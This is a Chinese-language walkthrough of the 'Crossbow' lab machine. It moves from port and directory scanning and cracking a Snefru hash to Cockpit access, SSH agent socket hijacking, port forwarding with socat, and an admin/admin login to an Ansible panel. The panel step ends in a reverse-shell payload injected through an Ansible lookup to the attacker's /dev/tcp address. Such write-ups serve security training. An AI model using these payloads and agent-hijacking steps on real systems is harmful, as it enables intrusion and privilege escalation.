kali:192.168.56.104
靶机:192.168.56.136
端口扫描
# nmap 192.168.56.136
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-26 22:17 CST
Nmap scan report for crossbow.hmv (192.168.56.136)
Host is up (0.0057s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9090/tcp open zeus-admin
开了3个端口22 80 9090
先扫一下80
# gobuster dir -u http://192.168.56.136/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.136/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,html,txt,php,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/.hta.txt (Status: 403) [Size: 279]
/.hta.php (Status: 403) [Size: 279]
/.hta.bak (Status: 403) [Size: 279]
/.htaccess.bak (Status: 403) [Size: 279]
/.htaccess.zip (Status: 403) [Size: 279]
/.htaccess.html (Status: 403) [Size: 279]
/.htaccess (Status: 403) [Size: 279]
/.htaccess.php (Status: 403) [Size: 279]
/.hta.html (Status: 403) [Size: 279]
/.htpasswd.html (Status: 403) [Size: 279]
/.htpasswd.txt (Status: 403) [Size: 279]
/.htpasswd.zip (Status: 403) [Size: 279]
/.hta (Status: 403) [Size: 279]
/.htpasswd.bak (Status: 403) [Size: 279]
/.htpasswd (Status: 403) [Size: 279]
/.hta.zip (Status: 403) [Size: 279]
/.htaccess.txt (Status: 403) [Size: 279]
/.htpasswd.php (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 5205]
/index.html (Status: 200) [Size: 5205]
/server-status (Status: 403) [Size: 279]
Progress: 27684 / 27690 (99.98%)
===============================================================
Finished
===============================================================
没有什么东西,再扫一下9090
# gobuster dir -u http://192.168.56.136:9090/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.136:9090/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://192.168.56.136:9090/bf206408-5c03-4480-b8c2-0b790b56c627 => 200 (Length: 11740). To continue please exclude the status code or the length
ok,不能扫
直接去web看一下

没什么叫交互功能

源码里发现两个js文件
//config.js
const API_ENDPOINT = "https://phishing.crossbow.hmv/data";
const HASH_API_KEY = "49ef6b765d39f06ad6a20bc951308393";
// Metadata for last system upgrade
const SYSTEM_UPGRADE = {
version: "2.3.1",
date: "2023-04-15",
processedBy: "SnefruTools V1",
description: "Routine maintenance and security patches"
}//app.js
document.addEventListener("DOMContentLoaded", function() {
fetch(API_ENDPOINT, {
headers: {
"Authorization": `Bearer ${API_KEY}`
}
})
.then(response => response.json())
.then(data => {
if (data && Array.isArray(data.messages)) {
const randomMessage = data.messages[Math.floor(Math.random() * data.messages.length)];
const messageElement = document.createElement("blockquote");
messageElement.textContent = randomMessage;
messageElement.style.marginTop = "20px";
messageElement.style.fontStyle = "italic";
const container = document.querySelector(".container");
container.appendChild(messageElement);
}
});
});在config.js提到一个域名还有一个hash值
先看域名
把phishing.crossbow.hmv添加到/etc/hosts
192.168.56.136 phishing.crossbow.hmv
再扫一下
# gobuster dir -u http://phishing.crossbow.hmv/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://phishing.crossbow.hmv/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 286]
/.hta.html (Status: 403) [Size: 286]
/.hta.txt (Status: 403) [Size: 286]
/.hta.php (Status: 403) [Size: 286]
/.hta.bak (Status: 403) [Size: 286]
/.htaccess (Status: 403) [Size: 286]
/.htaccess.txt (Status: 403) [Size: 286]
/.htaccess.bak (Status: 403) [Size: 286]
/.htaccess.zip (Status: 403) [Size: 286]
/.htpasswd (Status: 403) [Size: 286]
/.htpasswd.txt (Status: 403) [Size: 286]
/.php (Status: 403) [Size: 286]
/.htaccess.php (Status: 403) [Size: 286]
/.htpasswd.bak (Status: 403) [Size: 286]
/.htaccess.html (Status: 403) [Size: 286]
/.htpasswd.html (Status: 403) [Size: 286]
/.htpasswd.zip (Status: 403) [Size: 286]
/.hta (Status: 403) [Size: 286]
/.hta.zip (Status: 403) [Size: 286]
/.htpasswd.php (Status: 403) [Size: 286]
/index.html (Status: 200) [Size: 1202]
/index.html (Status: 200) [Size: 1202]
/server-status (Status: 403) [Size: 286]
Progress: 27684 / 27690 (99.98%)
===============================================================
Finished
===============================================================
无果
看一下界面
洁白如一张白纸
看一下9090端口

是一个登录界面
whatweb查一下
# whatweb http://192.168.56.136:9090
http://192.168.56.136:9090 [200 OK] Cookies[cockpit], Country[RESERVED][ZZ], HTML5, HttpOnly[cockpit], IP[192.168.56.136], PasswordField, Script[text/javascript], Title[Loading...], UncommonHeaders[content-security-policy,x-dns-prefetch-control,referrer-policy,x-content-type-options,cross-origin-resource-policy], X-Frame-Options[sameorigin]
也没有有用的信息,现在只剩下一个hash值能利用
const API_ENDPOINT = "https://phishing.crossbow.hmv/data";
const HASH_API_KEY = "49ef6b765d39f06ad6a20bc951308393";
// Metadata for last system upgrade
const SYSTEM_UPGRADE = {
version: "2.3.1",
date: "2023-04-15",
processedBy: "SnefruTools V1",
description: "Routine maintenance and security patches"
}有个processedBy Snefrutools V1,搜索一下相关信息
好像是一个加密工具
搜索Snefru 解密,得到一个解密网站
snefru256 hash decoder and calculator (md5hashing.net)

把hash放到右边解密

解密结果是 ELzkRudzaNXRyNuN6
根据博客作者Polo,猜测用户名是Polo,登录9090端口,测试发现用户名是polo
在终端里面反弹个shell到kali上

polo用户下没有user flag,也没有sudo -l权限,西巴
pspy64也跑不出来
用linpeas跑发现我在docker里面
╔══════════╣ Executing Linux Exploit Suggester 2
╚ https://github.com/jondonas/linux-exploit-suggester-2
╔══════════╣ Protections
═╣ AppArmor enabled? .............. /etc/apparmor.d
═╣ grsecurity present? ............ grsecurity Not Found
═╣ PaX bins present? .............. PaX Not Found
═╣ Execshield enabled? ............ Execshield Not Found
═╣ SELinux enabled? ............... sestatus Not Found
═╣ Seccomp enabled? ............... enabled
═╣ AppArmor profile? .............. docker-default (enforce)
═╣ User namespace? ................ enabled
═╣ Cgroup2 enabled? ............... enabled
═╣ Is ASLR enabled? ............... Yes
═╣ Printer? ....................... No
═╣ Is this a virtual machine? ..... Yes (docker)
看一下进程
polo@crossbow:~$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 1.9 1.5 36932 31144 ? Ss 13:49 1:14 /usr/bin/pyth
root 7 0.0 0.0 2576 932 ? S 13:49 0:00 /bin/sh /usr/
root 9 0.0 0.4 235352 8156 ? Sl 13:49 0:00 /usr/lib/cock
root 14 0.0 1.2 201120 24572 ? S 13:49 0:00 /usr/sbin/apa
lea 16 8.0 0.1 4564 3408 ? S 13:49 5:16 /bin/bash /ho
root 22 0.0 0.1 3976 2064 ? Ss 13:49 0:00 /usr/sbin/cro
root 31 0.0 0.1 15404 3320 ? Ss 13:49 0:00 sshd: /usr/sb
lea 1082 0.0 0.1 7792 3040 ? Ss 13:50 0:00 ssh-agent
www-data 125718 0.0 0.6 201856 12836 ? S 14:05 0:01 /usr/sbin/apa
www-data 125722 0.0 0.6 201732 12604 ? S 14:05 0:01 /usr/sbin/apa
www-data 125723 0.0 0.6 201704 12584 ? S 14:05 0:02 /usr/sbin/apa
www-data 288598 0.0 0.6 201704 12516 ? S 14:18 0:01 /usr/sbin/apa
www-data 288614 0.0 0.6 201848 12820 ? S 14:18 0:01 /usr/sbin/apa
www-data 288616 0.0 0.6 201856 12816 ? S 14:18 0:01 /usr/sbin/apa
www-data 360679 0.0 0.6 201704 12516 ? S 14:24 0:00 /usr/sbin/apa
www-data 360696 0.0 0.6 201704 12516 ? S 14:25 0:00 /usr/sbin/apa
www-data 360697 0.0 0.6 201704 12496 ? S 14:25 0:00 /usr/sbin/apa
www-data 360717 0.0 0.6 201704 12520 ? S 14:25 0:00 /usr/sbin/apa
root 517596 0.0 0.2 11660 5400 ? S 14:38 0:00 /usr/lib/cock
polo 517616 0.0 0.0 7660 772 ? Ss 14:38 0:00 /usr/bin/ssh-
polo 517627 0.0 0.5 309656 11236 ? Sl 14:38 0:00 cockpit-bridg
polo 517629 0.0 0.2 8988 4136 ? S 14:38 0:00 dbus-daemon -
root 523850 0.0 0.2 7296 4464 ? S 14:38 0:00 sudo -k -A co
polo 523854 0.0 0.1 8860 2092 ? S 14:38 0:00 /usr/lib/cock
polo 527219 0.0 0.1 4608 3644 pts/0 Ss 14:39 0:00 /bin/bash
polo 588905 14.2 1.2 106140 25248 ? Sl 14:45 1:25 ./pspy64
polo 604208 15.1 1.0 106140 21412 ? Sl 14:47 1:12 ./pspy64
polo 606536 0.0 0.1 4344 2968 pts/0 S 14:47 0:00 bash -c bash
polo 606538 0.0 0.1 4608 3716 pts/0 S 14:47 0:00 bash -i
polo 607089 0.1 0.0 2936 1000 pts/0 S+ 14:47 0:00 /usr/bin/scri
polo 607090 0.0 0.1 4608 3560 pts/3 Ss 14:47 0:00 /bin/bash
polo 629543 0.0 0.0 78696 820 ? Ss 14:51 0:00 gpg-agent --h
polo 657840 33.3 0.2 8536 4156 pts/3 R+ 14:55 0:00 ps aux
发现lea 这个用户开启了 ssh代理
可以利用ssh代理劫持进入其他系统,这里有篇利用文章
SSH Forward Agent exploitation | HackTricks | HackTricks
去tmp看下
polo@crossbow:/tmp$ ls -al
total 3024
drwxrwxrwt 4 root root 4096 Mar 26 14:50 .
drwxr-xr-x 1 root root 4096 Dec 14 18:17 ..
srwxrwxrwx 1 polo polo 0 Mar 26 14:38 dbus-TD9eVzQl3e
-rwxr-xr-x 1 polo polo 3078592 Mar 1 13:49 pspy64
drwx------ 2 polo polo 4096 Mar 26 14:38 ssh-XXXXXXRpQnqX
drwx------ 2 lea lea 4096 Mar 26 13:50 ssh-XXXXXXZsi看见lea的代理文件 ssh-XXXXXXZsiuGq
但是不知道pid,爆破一下
for i in {1080..1090}; do SSH_AUTH_SOCK=ssh-XXXXXXZsiuGq/agent.$i ssh lea@192.168.56.136; done失败,看一下/etc/passwd,发现还有一个用户pedro
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
mysql:x:103:111:MySQL Server,,,:/nonexistent:/bin/false
pedro:x:1002:1002:,,,:/home/pedro:/bin/zsh
再爆破
for i in {1080..1090}; do SSH_AUTH_SOCK=ssh-XXXXXXZsiuGq/agent.$i ssh pedro@192.168.56.136; doneSOCK=ssh-XXXXXXZsiuGq/agent.$i ssh pedro@192.168.56.136; done
The authenticity of host '192.168.56.136 (192.168.56.136)' can't be established.
ED25519 key fingerprint is SHA256:TCA/ssXFaEc0sOJl0lvYyqTVTrCpkF0wQfyj5mJsALc.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:1: [hashed name]
~/.ssh/known_hosts:4: [hashed name]
~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.136' (ED25519) to the list of known hosts.
pedro@192.168.56.136's password:
Permission denied, please try again.
pedro@192.168.56.136's password:
Permission denied, please try again.
pedro@192.168.56.136's password:
pedro@192.168.56.136: Permission denied (publickey,password).
Last login: Fri Dec 15 18:56:12 2023 from 172.17.0.2
╭─pedro@crossbow ~
╰─$
密码不用输一直回车就能拿到padro的shell
也是成功拿到user flag,怪不得polo和lea都没有user flag,原来还有一个user
╭─pedro@crossbow ~
╰─$ ls -al
total 220
drwx------ 6 pedro pedro 4096 Mar 26 16:07 .
drwxr-xr-x 3 root root 4096 Sep 5 2023 ..
-rw-r--r-- 1 pedro pedro 220 Aug 30 2023 .bash_logout
-rw-r--r-- 1 pedro pedro 3526 Aug 30 2023 .bashrc
drwx------ 3 pedro pedro 4096 Sep 16 2023 .gnupg
drwxr-xr-x 3 pedro pedro 4096 Sep 15 2023 .local
drwxr-xr-x 12 pedro pedro 4096 Dec 14 18:55 .oh-my-zsh
-rw-r--r-- 1 pedro pedro 807 Aug 30 2023 .profile
drwx------ 2 pedro pedro 4096 Dec 14 18:49 .ssh
-rw-r--r-- 1 pedro pedro 51851 Dec 15 18:56 .zcompdump-crossbow-5.9
-r--r--r-- 1 pedro pedro 120032 Dec 15 18:56 .zcompdump-crossbow-5.9.zwc
-rw------- 1 pedro pedro 53 Mar 26 16:07 .zsh_history
-rw-r--r-- 1 pedro pedro 3890 Aug 30 2023 .zshrc
-rwx------ 1 pedro pedro 33 Sep 5 2023 user.txt
想办法提权
看端口
╭─pedro@crossbow ~
╰─$ ss -tulnp 1 ↵
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 0.0.0.0:9090 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:3000 0.0.0.0:*
tcp LISTEN 0 4096 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 4096 [::]:9090 [::]:*
tcp LISTEN 0 4096 [::]:80 [::]:*
tcp LISTEN 0 128 [::]:22 [::]:* 3000端口只能在localhost下访问
进行端口转发用了ssh和nc一下就断了不知道为什么
用socat
socat TCP4-LISTEN:8080,fork TCP4:127.0.0.1:3000 ╭─pedro@crossbow ~
╰─$ socat TCP4-LISTEN:8080,fork TCP4:127.0.0.1:3000 & 1 ↵
[1] 800897

到web一看是个登录界面
弱口令admin/admin成功登录
在environment里面编辑

利用Ansible playbookjson的内置函数lookup反弹个shell并添加配置环境
{
"ansible_user": "{{ lookup('ansible.builtin.pipe', \"bash -c 'exec bash -i &>/dev/tcp/192.168.56.104/4567 <&1'\") }}"
}{
"LC_ALL":"en_US.UTF-8",
"LANG":"en_US.UTF-8"
}
然后在任务模板里面执行这个任务
